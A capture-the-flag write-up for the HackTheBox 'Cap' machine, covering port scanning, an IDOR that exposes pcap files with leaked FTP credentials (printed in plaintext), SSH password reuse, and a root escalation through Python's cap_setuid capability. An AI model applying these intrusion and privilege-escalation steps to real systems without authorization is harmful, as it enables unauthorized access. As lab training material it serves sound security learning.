Cap (Linux)#
| Link: | https://app.hackthebox.com/machines/Cap |
|---|---|
| Difficulty | Easy |
| Machine | Linux |
Enumeration#
Nmap scan#
└──╼ $sudo rustscan -a cap.htb -- -A
21/tcp open ftp syn-ack vsftpd 3.0.3
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC2vrva1a+HtV5SnbxxtZSs+D8/EXPL2wiqOUG2ngq9zaPlF6cuLX3P2QYvGfh5bcAIVjIqNUmmc1eSHVxtbmNEQjyJdjZOP4i2IfX/RZUA18dWTfEWlNaoVDGBsc8zunvFk3nkyaynnXmlH7n3BLb1nRNyxtouW+q7VzhA6YK3ziOD6tXT7MMnDU7CfG1PfMqdU297OVP35BODg1gZawthjxMi5i5R1g3nyODudFoWaHu9GZ3D/dSQbMAxsly98L1Wr6YJ6M6xfqDurgOAl9i6TZ4zx93c/h1MO+mKH7EobPR/ZWrFGLeVFZbB6jYEflCty8W8Dwr7HOdF1gULr+Mj+BcykLlzPoEhD7YqjRBm8SHdicPP1huq+/3tN7Q/IOf68NNJDdeq6QuGKh1CKqloT/+QZzZcJRubxULUg8YLGsYUHd1umySv4cHHEXRl7vcZJst78eBqnYUtN3MweQr4ga1kQP4YZK5qUQCTPPmrKMa9NPh1sjHSdS8IwiH12V0=
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDqG/RCH23t5Pr9sw6dCqvySMHEjxwCfMzBDypoNIMIa8iKYAe84s/X7vDbA9T/vtGDYzS+fw8I5MAGpX8deeKI=
| 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d: de :b3:de:b2:18 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPbLTiQl+6W0EOi8vS+sByUiZdBsuz0v/7zITtSuaTFH
80/tcp open http syn-ack gunicorn
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
|_http-server-header: gunicorn
|_http-title: Security Dashboard
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Wed, 26 Feb 2025 07:42:36 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Wed, 26 Feb 2025 07:42:28 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Wed, 26 Feb 2025 07:42:29 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, GET, HEAD
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
Based on the OpenSSH and Apache versions. The Os is likely a Ubuntu Focal 20.04.
There was no anonymous login from NMAP so i tried manually but didn’t work Tried for Vhosts fuzzing too but no results were found so i moved onto look out the website for it’s funtionality.
Website Features#
Port(80)#
The website appears to be a security dashboard. A user named “nathan” is already logged in. Navigating to Security Snapshots leads to /capture and redirects to /data/4.

- IP Config Page: Displays the output of
/ipconfig.

- Network Status Page: Displays the output of
/netstat.

Directory Bruteforcing#
Using dirsearch, the following endpoints were found:
❯ dirsearch -u http://cap.htb
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Target: http://cap.htb/
[14:15:19] Starting:
[14:17:50] 302 - 208B - /data/adminer.php -> http://cap.htb/
[14:17:50] 302 - 208B - /data -> http://cap.htb/
[14:17:50] 302 - 208B - /data/autosuggest -> http://cap.htb/
[14:17:59] 302 - 208B - /download/history.csv -> http://cap.htb/
[14:17:59] 302 - 208B - /download/users.csv -> http://cap.htb/
IDOR#
Observing /data/4, I tested for an IDOR vulnerability by iterating through numbers and found that all values returned .pcap files.

But one file contained the FTP user credentials leak for the nathan user after going through of the pcap file from( /data/0 )
nathan:Buck3tH4TF0RM3!

I quickly tried the leaked credentials in the ftp and got the user flag .
└──╼ $ftp cap.htb
Connected to cap.htb.
220 (vsFTPd 3.0.3)
Name (cap.htb:rorymercury): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||43215|)
150 Here comes the directory listing.
drwxr-xr-x 3 1001 1001 4096 Mar 29 07:03 snap
-r-------- 1 1001 1001 33 Mar 29 06:50 user.txt
226 Directory send OK.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||22600|)
150 Opening BINARY mode data connection for user.txt (33 bytes).
100% |***********************************| 33 255.76 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.42 KiB/s)
ftp> exit
221 Goodbye.
└──╼ $cat user.txt
2e1db9900cd9fc2a66c97**********

SSH#
Attempting password reuse, I successfully logged into SSH as nathanwith same password.

Shell as root#
Enumeration#
Running LinPEAS revealed that python3.8 had the capability cap_setuid+ep, we can abuse.

Abusing Capabilities#
I will abuse thecap_setuid to change the current user id of the current process to else with the helpful guide .
one of the capabilites the linpeas found was python with the cap_setuid , which seems to allow us to change the user id for this process and make ourself root
nathan@cap:/tmp$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:/tmp$ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:/tmp#
Root Flag#
root@cap:/root# cat root.txt
d19f2b2f2ebe40ace3**************
Summary#
- Enumeration: Found FTP, SSH, and a web application with IDOR.
- Exploitation: Retrieved FTP credentials via
.pcapfile. - Privilege Escalation: Used Python capabilities to escalate to root.
